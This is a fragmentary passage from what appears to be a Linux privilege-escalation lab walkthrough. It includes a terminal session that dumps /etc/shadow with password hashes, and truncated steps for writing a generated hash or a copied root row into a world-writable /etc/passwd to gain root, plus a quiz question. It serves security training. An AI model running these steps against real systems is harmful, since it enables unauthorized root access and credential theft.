 exit
user@debian:~$ su newroot
Unknown id: newroot
user@debian:~$ su newpasswordhere
Unknown id: newpasswordhere
user@debian:~$ cat /etc/shadow
newroot:jRAeRUsA1PrGs:17298:0:99999:7:::
daemon:*:17298:0:99999:7:::
bin:*:17298:0:99999:7:::
sys:*:17298:0:99999:7:::
sync:*:17298:0:99999:7:::
games:*:17298:0:99999:7:::
man:*:17298:0:99999:7:::
lp:*:17298:0:99999:7:::
mail:*:17298:0:99999:7:::
news:*:17298:0:99999:7:::
uucp:*:17298:0:99999:7:::
proxy:*:17298:0:99999:7:::
www-data:*:17298:0:99999:7:::
backup:*:17298:0:99999:7:::
list:*:17298:0:99999:7:::
irc:*:17298:0:99999:7:::
gnats:*:17298:0:99999:7:::
nobody:*:17298:0:99999:7:::
libuuid:!:17298:0:99999:7:::
Debian-exim:!:17298:0:99999:7:::
sshd:*:17298:0:99999:7:::
user:$6$M1tQjkeb$M1A/ArH4JeyF1zBJPLQ.TZQR1locUlz0wIZsoY6aDOZRFrYirKDW5IJy32FBGjwYpT2O1zrR2xTROv7wRIkF8.:17298:0:99999:7:::
statd:*:17299:0:99999:7:::
mysql:!:18133:0:99999:7:::
root:$6$Tb/euwmK$OXA.dwMeOAcopwBl68boTG5zi65wIHsc84OWAIye5VITLLtVlaXvRDJXET..it8r.jbrlpfZeMdwD3B0fGxJI0:17298:0:99999:7:::
user@debian:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev)
user@debian:~$ su root
Password:
root@debian:/home/user# id
uid=0(root) gid=0(root) groups=0(root)
root@debian:/home/user# su newroot
Unknown id: newroot
root@debian:/home/user#
The /etc/passwd file contains information about user accounts. It is world-readable, but usually only writable
contained user password hashes, and some versions of Linux will still allow password hashes to be stored the
Note that the /etc/passwd file is world-writable:
Generate a new password hash with a password of your choice:
Edit the /etc/passwd file and place the generated password hash between the first and second colon (:) of th
Switch to the root user, using the new password:
Alternatively, copy the root user's row and append it to the bottom of the file, changing the first instance of
generated password hash between the first and second colon (replacing the "x").
Now switch to the newroot user, using the new password:
su newroot
Remember to exit out of the root shell before continuing!
Answer the questions below
Run the "id" command as the newroot user. What is the result?
Answer format:
Sudo - Shell Escape Sequences